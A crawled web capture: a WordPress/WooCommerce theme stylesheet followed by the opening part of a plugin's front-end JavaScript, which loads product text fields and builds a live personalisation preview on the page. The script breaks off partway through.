a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 80%; line-height: 1.2; margin: 0; padding: 0 4px 5px; }

/* ----------------------------------- */
/* COMMON
/* ----------------------------------- */
body { background: #FFF; text-align: center; }
body, p, div, li, h1, h2, h3, h4, td, th, input, select, textarea { font: normal 18px/1.48 soleil, sans-serif; color: var(--main); }
p, h1, h2, h3, h4, section ul, section ol, section table { margin-bottom: 15px; }
h1, h2, h3 { line-height: 1.1; }
a img, :link img, :visited img { border: none }
a { color: var(--primary); text-decoration: none; }
a:hover { color: var(--secondary); }
div.clear { clear: both; overflow: hidden; height: 1px; }
input { vertical-align: middle; }
.gfield { margin-left: 0 !important; }
img { max-width: 100%; height: auto; }

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

#skip-to-content { background: var(--primary); color: #FFF; height: 30px; left: 50%; padding: 8px; position: absolute; z-index: 99999; transform: translate(-50%, -100%); transition: transform 0.3s; }
#skip-to-content:focus { transform: translate(-50%, 0); }

.keyboard-nav a:focus,
.keyboard-nav input:focus,
.keyboard-nav button:focus { outline: 3px solid var(--primary); outline-offset: 5px; outline-style: inset; }

.container { width: 90%; padding-left: 5%; padding-right: 5%; max-width: 1260px; margin: 0 auto; text-align: left; }

.woocommerce a.button,
.button,
.wp-block-button__link { padding: 0; background: none; border-radius: 0; display: inline-block; color: var(--dark); font-size: 18px; text-transform: uppercase; font-weight: 700; position: relative; }
.woocommerce a.button:hover,
.button:hover,
.wp-block-button__link:hover { background: none; color: var(--dark); }
.woocommerce a.button:after,
.button:after,
.wp-block-button__link:after { content: ""; display: inline-block; margin-left: 10px; transition: all .1s; width: 25px; height: 12px; background-size: contain; background-position: left center; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25.076' height='11.5' viewBox='0 0 25.076 11.5'%3E%3Cpath d='M20.352,13.988a.529.529,0,0,0-.492.316.523.523,0,0,0,.108.573l4.167,4.34H1.54a.522.522,0,1,0,0,1.045h22.6L19.969,24.6a.522.522,0,0,0,.755.722l5.363-5.585-5.363-5.585A.525.525,0,0,0,20.352,13.988Z' transform='translate(-1.011 -13.988)'/%3E%3C/svg%3E%0A"); }
.woocommerce a.button:hover:after,
.button:hover:after,
.wp-block-button__link:hover:after { margin-left: 20px; }


/* ----------------------------------- */
/* HEADER
/* ----------------------------------- */
#header { padding: 40px 0; position: absolute; z-index: 100; top: 0; left: 0; right: 0; }
#header .container { display: flex; align-items: center; justify-content: space-between; }

.logo { flex-shrink: 0; display: inline-block; width: 120px; height: 120px; box-sizing: border-box; line-height: 1; position: relative; }
.logo svg { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); }
.logo:before { content: ""; position: absolute; z-index: 2; top: 0; right: 0; bottom: 0; left: 0; border: 2px solid var(--primary); transition: all .8s; }
.logo:after { content: ""; position: absolute; z-index: 1; top: -10px; right: -10px; bottom: -10px; left: -10px; border: 2px solid var(--secondary); border-radius: 99999px; transition: all .3s; }
.logo:hover:before { transform: rotate(180deg); }
.logo:hover:after { top: -20px; right: -20px; bottom: -20px; left: -20px; }

#header .social { display: flex; flex-direction: column; margin-left: 40px; }
#header .social svg { width: 18px; }
#header .social svg path { fill: var(--primary); }
#header .social a:hover svg path { fill: var(--secondary); }

#header nav > ul { display: flex; align-items: center; }
#main-menu { padding-left: 17.9%; }
#main-menu li { list-style: none; margin: 0 50px 0 0; padding: 10px 0; position: relative; }
#main-menu li a { text-decoration: none; color: var(--tertiary); font-size: 20px; font-weight: 700; text-transform: uppercase;  }
#main-menu li:hover a,
#main-menu li a:hover { color: var(--primary); }

#main-menu li .sub-menu { left: -9999em; position: absolute; top: 100%; z-index: 100; background: #FFF; padding: 15px 25px 15px 25px; box-shadow: 0 3px 6px rgba(0,0,0,.16); transition: .3s transform, .3s opacity; opacity: 0; transform: translateY(10px); }
#main-menu li:hover .sub-menu,
#main-menu li:focus-within .sub-menu { left: 0; transform: translateY(0); opacity: 1; }
#main-menu li .sub-menu li { float: none; border: none; background: none; margin: 0; padding: 0; }
#main-menu li .sub-menu li:before { display: none; }
#main-menu li .sub-menu a { color: var(--tertiary); padding: 0; white-space: nowrap; margin: 3px 0 0 0; font-size: 15px; font-weight: 400; text-transform: none; }
#main-menu li .sub-menu a:hover { color: var(--secondary); }
.sub-menu:before { content: ""; position: absolute; top: -10px; left: 15px; bottom: auto; border-width: 0 10px 10px; border-color:#FFF transparent; z-index: 50; border-style:solid; display:block; width:0; }

#action-menu { margin-left: auto; }
#action-menu li { list-style: none; margin: 0 0 0 25px; position: relative; }
#action-menu svg { height: 20px; }
#action-menu svg path { fill: var(--tertiary); }
#action-menu a:hover svg path { fill: var(--secondary); }
#action-menu li span.cart-count { position: absolute; top: -10px; right: -6px; width: 18px; height: 18px; line-height: 18px; background: var(--dark); color: #FFF; font-size: 13px; text-align: center; border-radius: 50%; }

.search-open #action-menu { width: 100%; max-width: 600px; }
#action-menu li.search,
form#search { display: flex; align-items: center; justify-content: flex-end; }
#search { width: 0; transition: width .6s; overflow: hidden; justify-content: flex-start; }
.search-open #action-menu li.search { width: 100%; }
.search-open #search { width: 100%; margin-left: 5px; display: flex; }
#search form { width: auto; background: #FFF; border-radius: 4px; padding: 5px 10px; display: flex; align-items: center; }
.search-open #search form { display: flex; justify-content: space-between; }
#search input { width: 95%; font-size: 16px; padding: 0; border: none; }
#search button { border: none; background: none; padding: 0; cursor: pointer; }

#main-menu { transition: width .1s; width: 100%;  }
.search-open #main-menu { width: 0; opacity: 0; }

#mobile-menu { display: none; }

#main { overflow-x: hidden; }

/* ----------------------------------- */
/* HOME
/* ----------------------------------- */
#banner { padding: 300px 0 200px 0; position: relative; }
#banner:before { content: ""; position: absolute; z-index: 0; right: 0; top: 0; bottom: 0; left: calc(50% - 325px); background: var(--light); clip-path: polygon(0 0, 100% 0, 100% 100%, 0 90%); }
#banner * { position: relative; z-index: 10; }
#banner-content { padding-left: 40%; }
p.pre-headline { color: var(--quaternary); font-size: 17px; text-transform: uppercase; letter-spacing: 5px; }
#banner h1 { font-family: bely, serif; font-weight: 700; color: var(--dark); font-size: 62px; padding: 0 0 50px 0; border-bottom: 1px solid var(--secondary); margin: 0 0 40px 0; }
#banner-video { position: absolute; left: 0; top: 230px; bottom: 20px; width: calc( ( ( 100% - 1260px ) / 2 ) + 360px ); }
#banner-video img,
#banner-video video { object-fit: cover; object-position: right; width: 100%; height: 100%; }
#banner-image { position: absolute; left: calc( ( ( 100% - 1260px ) / 2 ) + 250px ); bottom: -100px; width: 260px; }
#banner-image img { border-radius: 50%; width: 100%; height: auto; }

#intros { padding: 250px 0 150px 0; }
#intros .container { display: flex; justify-content: space-between; }
.intro { flex-basis: 28%; text-align: center; }
.icon { display: inline-block; width: 120px; height: 120px; box-sizing: border-box; line-height: 1; position: relative; margin: 0 auto 40px auto; }
.icon svg,
.icon img { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); height: 70%; width: auto; }
.icon:before { content: ""; position: absolute; z-index: 2; top: 0; right: 0; bottom: 0; left: 0; border: 2px solid var(--primary); transition: all .8s; }
.icon:after { content: ""; position: absolute; z-index: 1; top: -10px; right: -10px; bottom: -10px; left: -10px; border: 2px solid var(--secondary); border-radius: 99999px; transition: all .3s; }
.icon:hover:before { transform: rotate(180deg); }
.icon:hover:after { top: -20px; right: -20px; bottom: -20px; left: -20px; }
.intro h2 { color: var(--dark); font-size: 22px; font-weight: 700; text-transform: uppercase; margin: 0 0 25px 0; }

#video { height: 75vh; }
#video video,
#video img { width: 100%; height: 100%; display: block; object-fit: cover; object-position: center; }

#steps { position: relative; padding: 180px 0 230px 0; overflow: hidden; }
#steps .container { position: relative; z-index: 2; padding-top: 50px; padding-bottom: 50px; }
#steps:before { content: ""; position: absolute; z-index: 0; left: 0; top: 0; bottom: 0; right: calc(50% - 325px); background: var(--light); clip-path: polygon(0 0, 100% 0, 100% 90%, 0 100%); }
#steps-content { max-width: 415px; }
#steps-content h2 { font-family: bely, serif; font-weight: 700; color: var(--dark); font-size: 62px; margin: 0 0 40px 0; }
#steps-content ol { margin: 40px 0; }
#steps-content li { margin-left: 35px; padding: 20px 0; }
#steps-content ol li { color: var(--dark); font-weight: bold; text-transform: uppercase; letter-spacing: 4px; }
#steps-image { position: absolute; left: calc( ( ( 100% - 1260px ) / 2 ) + 5% + 450px ); top: 180px; bottom: 230px; width: calc( ( ( 100% - 1260px ) / 2 ) + 810px ); }
#steps-image img { width: 100%; height: 100%; object-fit: cover; object-position: center; }

#promise { position: relative; z-index: 10; padding: 150px 0 180px 0; }
#promise .container { position: relative; z-index: 2; display: flex; justify-content: flex-end; }
#promise-content { max-width: 615px; padding: 50px 0; position: relative; }
#promise-content:before { content: ""; display: block; position: absolute; z-index: 0; top: 50%; left: 50%; transform: translate(-50%,-50%); width: 170%; padding-bottom: 170%; border: 2px solid var(--quaternary); }
#promise-content:after { content: ""; display: block; position: absolute; z-index: 0; top: 50%; left: 50%; transform: translate(-50%,-50%); width: 190%; padding-bottom: 190%; border: 2px solid var(--secondary); border-radius: 99999px; }

#promise-content h2 { font-family: bely, serif; font-weight: 400; color: var(--dark); font-size: 120px; line-height: .9; margin: 0 0 40px 0; }
#promise-image { position: absolute; z-index: 10; left: 0; top: 180px; bottom: 180px; width: calc( ( ( 100% - 1260px ) / 2 ) + 500px ); }
#promise-image img { width: 100%; height: 100%; object-fit: cover; object-position: center; }

#samples { padding: 350px 0 150px 0; }
#samples .row { display: flex; justify-content: space-between; }
#samples a { display: inline-block; padding: 25px 50px; }
#samples a img { transition: all .3s; }
#samples a:hover img { transform: scale(1.2); }

#categories { text-align: center; line-height: .8; position: relative; margin-bottom: 12%; margin-top: 0; }
#categories span { display: inline-block; font-family: "bely", sans-serif; font-weight: 400; font-size: 13.6vw; color: var(--light); }
#categories-image { position: absolute; bottom: -35%; left: 0; right: 0; text-align: center; height: 100%;}
#categories-image img { height: 100%; width: auto; display: block; margin: 0 auto; }

/* ----------------------------------- */
/* SUB PAGES
/* ----------------------------------- */
#page-header { padding: 200px 0 75px 0; position: relative; }
#page-header:before { content: ""; position: absolute; z-index: 0; left: 0; top: 0; bottom: 0; right: 0; background: var(--light); clip-path: polygon(0 0, 100% 0, 100% 90%, 0 100%); }
#page-header h1 { text-align: center; font-size: 64px; font-weight: bold; }
#page-header .container { position: relative; z-index: 10; }

#content { padding: 100px 0 0 0; }
#content section h2 { font-size: 36px; font-weight: 700; margin: 0 0 30px 0; }
#content section li { margin-left: 25px; }

#filters { display: flex; justify-content: center; margin: 0 0 50px 0; gap: 20px; }
#filters a { border: 1px solid var(--secondary); padding: 7px 15px; font-size: 16px; text-transform: uppercase; font-weight: 700; }
#filters a:hover,
#filters a.selected { background: var( --primary); border-color: var(--primary); color: #FFF; }

/* WooCommerce */
.woocommerce button.button { background: var(--light); }
.woocommerce button.button:hover { background: var(--secondary); }

#main section .products { margin: 0 auto 60px auto; }
#main section .products li.product { transition: all .2s; list-style: none; box-sizing: border-box; width: auto; border: 1px solid var(--light); padding: 30px 30px; width: 30%; margin: 0 1.666% 40px 1.666%;  /*padding: 10px; background: #FFF; box-shadow: 0 0 8px 2px rgba(0,0,0,.05);*/ }
#main section .products li.product:hover { box-shadow: 0 10px 25px rgba(0,0,0,.1); border-color: #FFF; transform: translateY(-5px); }
#main section .products li.product a { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; }
#main section .products li.product a img { padding: 50px 0; width: 100%; border-bottom: 1px solid var(--light); }
#main section .products li.product h3 { max-width: 70%; }
#main section .products li a.button { font-size: 13px; display: none; }
#main section .products li a.button:after { height: 8px; }
#main section .products li .price { color: var(--tertiary); margin: 0; }

.woocommerce span.onsale { background: var(--secondary); }

#main section .summary .price { color: var(--tertiary); font-size: 30px; font-weight: 700; }
#main #product-description ul,
#main #product-description ol { padding-left: 25px; }

#main .wc-pao-addon { padding: 0; }
#main .wc-pao-addon input,
#main .wc-pao-addon select { color: var(--dark); border: 1px solid var(--light); padding: 5px 10px; }
#main .wc-pao-addons-container h2,
#main .wc-pao-addons-container label.wc-pao-addon-name,
#main .summary h2 { font-size: 14px; text-transform: uppercase; font-weight: 700; letter-spacing: 3px; color: var(--dark); margin: 0 0 15px 0; }
#main .wc-pao-addon-container p > label { font-weight: bold; }
#main .wc-pao-addon-chars-remaining { color: var(--secondary); font-size: 14px; }
#main .wc-pao-addon-checkbox-group-required p { position: relative; }
#main .wc-pao-addon-checkbox-group-required input { position: absolute; top: 6px; left: 0; }
#main .wc-pao-addon-checkbox-group-required label { display: block; padding-left: 25px; line-height: 1.4; }
#main div.product-addon-totals ul li.wc-pao-row-quantity-based { padding-left: 0; }

#main .quantity .qty { padding: 5px 0; }
#main .summary button.button { background: var(--light); color: var(--dark); }

#main section table.cart .product-thumbnail { min-width: 125px; }
#main section table.cart .product-thumbnail img { width: 100%; }
#main table.cart thead th { font-size: 14px; text-transform: uppercase; font-weight: 700; letter-spacing: 3px; color: var(--dark); }
#main table.cart td.product-name a { font-weight: bold; color: var(--dark); }
#main table.cart .variation * { font-size: 15px; }
#main table.cart td.product-name dl.variation dt { float: none; font-weight: 700; }
#main table.cart .button:after { display: none; }
#main .cart_totals h2 { display: none; }

#main a.checkout-button.button,
#main #place_order { background: var(--primary); }

#main .checkout h3 { font-size: 28px; font-weight: 700; color: var(--dark); }
#order_review_heading { margin-top: 50px; }
#main .checkout input,
#main .checkout select { color: var(--dark); border: 1px solid var(--light); padding: 5px 10px; }

#order_review .product-name { color: var(--dark); font-weight: bold; }
#order_review .product-name .variation * { font-size: 14px; color: var(--main); }
#order_review .product-name dl.variation dt { float: none; font-weight: 700; }

.wc_payment_method > label { font-weight: 700; color: var(--dark); font-size: 26px; }

.woocommerce-account .woocommerce-MyAccount-navigation { width: 25%; }
.woocommerce-MyAccount-navigation { border: 1px solid var(--light); }
.woocommerce-MyAccount-navigation ul { margin: 0; }
.woocommerce-MyAccount-navigation li { list-style: none; border-bottom: 1px solid var(--light); }
.woocommerce-MyAccount-navigation li:last-child { border: none; }
.woocommerce-MyAccount-navigation li a { display: block; padding: 10px 20px; }

#main .form-row input,
#main .form-row select { color: var(--dark); border: 1px solid var(--light); padding: 5px 10px; }

/* Product Landing Page */
#products { padding: 250px 0 100px 0; }
#products .container { max-width: 1260px; }

.page-template-tpl-product-landing-page #intros { padding-top: 0; }

#testimonials { padding: 250px 0 100px 0; }
#testimonials .container { max-width: 1260px; }
#testimonials h2 { font-size: 62px; font-weight: 700; color: var(--dark); font-family: bely, serif; text-align: center; margin: 0 0 40px 0; }
#testimonials-list { display: flex; justify-content: space-between; gap: 30px; }
#testimonials-list .testimonial { flex-basis: 33.333%; }
#testimonials-list .testimonial-image { height: 250px; }
#testimonials-list .testimonial-image img { width: 100%; height: 100%; object-fit: cover; object-position: center; }
#testimonials-list .testimonial-content { padding: 20px; }
#testimonials-list .testimonial-stars { display: flex; justify-content: center; gap: 5px; margin: 0 0 20px 0; }
#testimonials-list .testimonial-stars svg { width: 20px; height: 20px; }
#testimonials-list .testimonial-stars svg path { fill: var(--secondary); }
#testimonials-list .testimonial-name { font-size: 90%; color: var(--main); }
#testimonials-list .testimonial-title { font-size: 16px; color: var(--dark); }
#testimonials-list .testimonial-content { font-size: 16px; color: var(--dark); }

.page-template-tpl-product-landing-page #samples { padding-top: 0; }

/* ----------------------------------- */
/* FOOTER
/* ----------------------------------- */
footer { position: relative; margin-top: 150px; padding-top: 80px; overflow: hidden; }
footer:after { content: ""; display: block; position: absolute; z-index: 1; top: 0; left: 50%; transform: translateX(-50%); width: 90%; padding-bottom: 90%; border: 2px solid var(--secondary); border-radius: 99999px; }

#newsletter { margin: 0 0 -65px 0; position: relative; z-index: 10; }
#newsletter .container { max-width: 760px; background: var(--light); padding-top: 70px; padding-bottom: 70px; text-align: center; }
#newsletter h2 { color: var(--dark); font-size: 62px; font-family: bely, sans-serif; font-weight: 700; }
#newsletter form { display: flex; justify-content: center; border-bottom: 1px solid var(--dark); padding: 0 0 15px 0; max-width: 500px; margin: 40px auto 0 auto; }
#newsletter input { border: none; background: none; font-weight: 700; letter-spacing: 4px; color: var(--dark); text-transform: uppercase; width: 100%; }
#newsletter button { border: none; background: none; cursor: pointer; }

#footer { background: var(--tertiary); padding: 150px 0 50px 0; position: relative; z-index: 9; }
#footer .container { display: flex; justify-content: space-between; flex-wrap: wrap; max-width: 900px; }
#footer a,
#footer * { color: #FFF; }
#footer a:hover { color: var(--secondary); }
#footer nav li { list-style: none; margin: 0 0 15px 0; }
#footer nav li a { font-weight: 700; text-transform: uppercase; }
#footer .social svg { width: 35px; margin-left: 10px; }
#footer .social svg path { fill: #FFF; }
#footer .social a:hover svg path { fill: var(--secondary); }
#copyright { flex-basis: 100%; margin-top: 100px; }

/* ----------------------------------- */
/* MOBILE
/* ----------------------------------- */

@media screen and (max-width: 1260px) {

    #banner:before { left: 0; }
    #main-menu { padding-left: 120px; }

    #banner-video { width: 35%; }
    #banner-image { left: 15%; }

    #banner h1 { font-size: 36px; }

    #steps-image { position: absolute; left: calc( 5% + 450px ); width: calc(100% - 450px); }

    #promise h2 { font-size: 72px; }
    #promise-content:before { width: 140%; padding-bottom: 140%; }
    #promise-content:after { width: 155%; padding-bottom: 155%; }
    #promise-image { width: calc(100% - 710px); }

}
@media screen and (max-width: 1060px) {

    html { height: 100%; }
    #wrapper > * { transition: all .3s; }
    body.nav-open #wrapper { position: fixed; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
    body.nav-open #wrapper > * { transform: translateX(-80%); }
    #header .container { position: relative; justify-content: space-between; }
    #header .logo { order: 1; }
    #header .social { order: 2; flex-grow: 6; }
    #header nav { flex-grow: 0; padding: 0;  }
    #mobile-menu { order: 10; display: block; margin-left: 75px; padding: 0; }
    #action-menu { order: 4; flex-grow: 0; margin-left: 0; }
    #main-menu,
    .search-open #main-menu { position: fixed; z-index: 1001; transform: translateX(125%); top: 0; left: 0; height: 100vh; width: 80%; background: #FFF; display: block; overflow: scroll; }
    #header nav#main-menu > ul { display: block; padding: 30px 0 150px 0; }
    #header nav#main-menu li ul.sub-menu { width: 100%; opacity: 1; transform: none; transition: none; padding-bottom: 10px; }
    #header nav#main-menu ul > li { margin: 0; padding: 0; }
    #header nav#main-menu ul li.menu-item-has-children > a { display: flex; justify-content: space-between; align-items: center; }
    #header nav#main-menu ul li.menu-item-has-children > a:after { content: "+"; }
    #header nav#main-menu ul li.menu-item-has-children.active > a:after { content: "\2013"; }
    #header nav#main-menu ul > li > a { display: block; padding: 10px 20px; border-bottom: 1px solid var(--light); }
    #header nav ul li a:hover,
    #header nav#main-menu ul li.menu-item-has-children.active { color: #000; }

    #header nav#main-menu ul.sub-menu { position: static; display: none; background: transparent; padding: 0; box-shadow: none; }
    #header nav#main-menu ul li.active .sub-menu { display: block; border-bottom: 1px solid var(--light); padding: 0 0 10px 0; }
    #header nav#main-menu ul.sub-menu li a { padding: 7px 20px 0 20px; margin: 0; font-size: 16px; border: none; }
    .sub-menu:before { display: none; }

    .search-open #mobile-menu,
    .search-open #action-menu li { display: none; }
    .search-open #action-menu li.search { display: flex; }

}
@media screen and (max-width: 768px) {

    #header { padding: 30px 0; }
    #header .logo { display: inline-block; width: 70px; height: 70px; box-sizing: border-box; line-height: 1; position: relative; }
    #header .logo svg { width: 50px; }

    #banner { padding: 180px 0; }
    #banner-video { top: 150px; }

    #steps h2 { font-size: 42px; }
    #promise-content h2 { font-size: 42px; }

    #promise { padding: 0; }

    #promise-content { max-width: 60%; }
    #promise-image { width: 35%; top: 0; bottom: 0; }


}
@media screen and (max-width: 650px) {

	.alignnone { margin: 5px 0 20px 0; }
	.alignright,
	.alignleft,
	a img.alignright,
	a img.alignnone,
	a img.alignleft,
	a img.aligncenter { float: none; margin: 5px auto; }

    #header .social { display: none; }
    #mobile-menu { margin: 0; }

    #banner { padding-bottom: 0; }
    #banner .container { padding: 0; width: 100%; }
    #banner:before { background: var(--light); clip-path: none; }
    #banner-video { position: static; width: 100%; height: 40vh; margin: 40px 0 0 0; }
    #banner-video img,
    #banner-video video { width: 100%; }
    #banner-image { display: none; }
    #banner-content { padding: 0 5%; }

    #intros { padding: 75px 0 0 0; }
    #intros .container { display: block; }
    #intros .intro { margin: 0 0 75px 0; }

    #steps { padding: 75px 0 0 0; position: static; }
    #steps .container { padding: 0; width: 100%; }
    #steps:before { display: none; background: var(--light); clip-path: none; }
    #steps-content { padding: 0 5% 75px 5%; max-width: 90%; }
    #steps-image { position: static; width: 100%; height: 300px; }

    #promise { padding: 75px 0 0 0; position: static; }
    #promise .container { padding: 0; width: 100%; }
    #promise-content { padding: 0 5% 75px 5%; max-width: 100%; }
    #promise-content:before,
    #promise-content:after { display: none; }
    #promise-image { position: static; width: 100%; height: 300px; }

    #samples { display: block; padding: 75px 5%; }
    #samples .row { display: block; }
    #samples .row:nth-child( 3 ) { display: none; }
    #samples .row a { display: block; padding: 0; margin: 0 auto 40px auto; }

    #newsletter h2 { font-size: 36px;}

    .simple-parallax-initialized { transform: none !important; will-change: unset !important; }

    #page-header { padding: 145px 0 40px 0; }
    #page-header h1 { font-size: 36px; }

    #main section .products li.product { width: 100%; margin-left: 0; margin-right: 0; }

    #filters { flex-wrap: wrap; }

    #video { height: 300px; }

	#testimonials-list { display: block; }	

}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible; }
  .hamburger.is-active .hamburger-inner,
  .hamburger.is-active .hamburger-inner::before,
  .hamburger.is-active .hamburger-inner::after {
    background-color: var(--primary); }

.hamburger-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative; }

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px; }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 40px;
    height: 2px;
    background-color: var(--primary);
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; }
  .hamburger-inner::before {
    top: -10px; }
  .hamburger-inner::after {
    bottom: -10px; }

	.hamburger--squeeze .hamburger-inner {
	  transition-duration: 0.075s;
	  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
	  .hamburger--squeeze .hamburger-inner::before {
	    transition: top 0.075s 0.12s ease, opacity 0.075s ease; }
	  .hamburger--squeeze .hamburger-inner::after {
	    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

	.hamburger--squeeze.is-active .hamburger-inner {
	  transform: rotate(45deg);
	  transition-delay: 0.12s;
	  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
	  .hamburger--squeeze.is-active .hamburger-inner::before {
	    top: 0;
	    opacity: 0;
	    transition: top 0.075s ease, opacity 0.075s 0.12s ease; }
	  .hamburger--squeeze.is-active .hamburger-inner::after {
	    bottom: 0;
	    transform: rotate(-90deg);
	    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/* Locomotive Scrolling */
/*! locomotive-scroll v4.1.3 | MIT License | https://github.com/locomotivemtl/locomotive-scroll */
html.has-scroll-smooth {
  overflow: hidden; }

html.has-scroll-dragging {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.has-scroll-smooth body {
  overflow: hidden; }

.has-scroll-smooth [data-scroll-container] {
  min-height: 100vh; }

[data-scroll-direction="horizontal"] [data-scroll-container] {
  height: 100vh;
  display: inline-block;
  white-space: nowrap; }

[data-scroll-direction="horizontal"] [data-scroll-section] {
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  height: 100%; }

.c-scrollbar {
  position: absolute;
  right: 0;
  top: 0;
  width: 11px;
  height: 100%;
  transform-origin: center right;
  transition: transform 0.3s, opacity 0.3s;
  opacity: 0; }
  .c-scrollbar:hover {
    transform: scaleX(1.45); }
  .c-scrollbar:hover, .has-scroll-scrolling .c-scrollbar, .has-scroll-dragging .c-scrollbar {
    opacity: 1; }
  [data-scroll-direction="horizontal"] .c-scrollbar {
    width: 100%;
    height: 10px;
    top: auto;
    bottom: 0;
    transform: scaleY(1); }
    [data-scroll-direction="horizontal"] .c-scrollbar:hover {
      transform: scaleY(1.3); }

.c-scrollbar_thumb {
  position: absolute;
  top: 0;
  right: 0;
  background-color: black;
  opacity: 0.5;
  width: 7px;
  border-radius: 10px;
  margin: 2px;
  cursor: -webkit-grab;
  cursor: grab; }
  .has-scroll-dragging .c-scrollbar_thumb {
    cursor: -webkit-grabbing;
    cursor: grabbing; }
  [data-scroll-direction="horizontal"] .c-scrollbar_thumb {
    right: auto;
    bottom: 0; }


--- FILE ---
content_type: application/javascript
request_url: https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/js/site.js?ver=2
body_size: 1390
content:
// Front End.
var code_insertion_hook_str = 'GLOSSYDEV_HOOK_TEMP';

var glossycontainer = null;
var glossyimage = null;
var objvmGDFrontEndUI;

var vmGD_FrontEndUI = function() {

	var self = this;

	// Stores properties for each field in the product.
	self.fields = ko.observableArray(null);

	// Initialization.
	self.init = function() {

		// Get Fields
		var urlseparator = '?'
		var theurl = location.href;
		if ( location.href.indexOf('/?') >= 0 ) {
			urlseparator = '&';
		}

		jQuery.post(location.href + urlseparator + 'gdf_action=getfields&post=' + get_wp_postid(), function(response) {

			// Convert response to JSON.
			var fields_response = JSON.parse(response);

			// Check for empty response.
			if ( fields_response == '' || fields_response.length <= 0 ) {

				// hide ui on empty product list.
				jQuery(document).ready( function() {
					jQuery(self.glossycontainer).hide();
				});
				jQuery(self.glossycontainer).hide();

				return;
			}

			// Get front end image.
			jQuery.post('/?gdf_action=getfrontendimage', { 'id': get_wp_postid() }, function(response) {
				var image_response = JSON.parse(response);
				jQuery('div#gd_imagepreview > img').attr('src', '/wp-content/uploads/gdf_images/' + image_response[0].image );
			});

			// Add a 'binding' field to each fields to store the value of the user entered text.
			for ( var fieldindex = 0; fieldindex < fields_response.length; fieldindex++ ) {

				// Populate sampletext into field.
				fields_response[fieldindex].uibindedtext = ko.observable( fields_response[fieldindex].sampletext );
			}

			// Bind to frontend.
			// product-addon-custom-text is created by the woocommerce product addons with our custom group that's
			// inserted by our plugin.  The name "Custom Text" is in the woocommerce-product-addons/admin/class-product-addons.php
			jQuery( glossycontainer ).find('div.form-row input[type="text"]').each(function( index, value ) {

				// populate frontend non-viewmodel with default field values.
				jQuery(value).val( fields_response[index].sampletext );

				// Fixes a wrong value for "X characters remaining" on front end.  MUST be run before our custom keyup.
				jQuery(value).keyup();

				// Bind keyup
				jQuery(this).keyup(function() {
					objvmGDFrontEndUI.fields()[index].uibindedtext( jQuery(value).val() );

					var size;
					var resizer = jQuery("div.single")[index];

					// reset font size.
					jQuery(resizer).css('font-size', objvmGDFrontEndUI.fields()[index].initialsize + 'px');

					// vertical realign initialize.
					size = objvmGDFrontEndUI.fields()[index].initialsize;

					// Decrease font size based on "scroll width"
					while(jQuery("div.single")[index].scrollWidth > jQuery(resizer).innerWidth() ) {
						size = parseInt( jQuery(resizer).css('font-size') );
						jQuery(resizer).css("font-size", (size - 1) + 'px') ;
					}
				});
			});

			// Add JSON fields to viewmodel.
			self.fields(fields_response);

			// Set heights on text for vertical alignment.
			jQuery('div.single').each(function() {
				jQuery(this).height(jQuery(this).height() + 'px');
			});
		});
	};

	self.getFontNameWrapper = function( field_data ) {
		return field_data.fontname;
	};

	self.getFontSizePX = function( field_data ) {
		if ( field_data === undefined )
			return

		return field_data.initialsize + 'px';
	};

	self.getBoldWrapper = function ( field_data ) {
		return ( field_data.bold != 0 ? 'bold' : 'normal' );
	};

	self.getCapsWrapper = function ( field_data ) {
		return ( field_data.caps != 0 ? 'uppercase' : 'none' );
	};

	self.getItalicWrapper = function ( field_data ) {
		return ( field_data.italic != 0 ? 'italic' : 'normal' );
	};

};

objvmGDFrontEndUI = new vmGD_FrontEndUI();

jQuery(document).ready(function() {

	// Find the public container with our GLOSSYDEV_HOOK_TEMP string.
	jQuery('div.wc-pao-addon-description p').each(function() {
		if ( jQuery(this).html() === code_insertion_hook_str) {
			glossycontainer = jQuery(this).parent().parent().parent();
			glossyimage = jQuery(this);
			return false;
		}
	});

	// Insert our view into frontend.
	if ( glossycontainer ) {

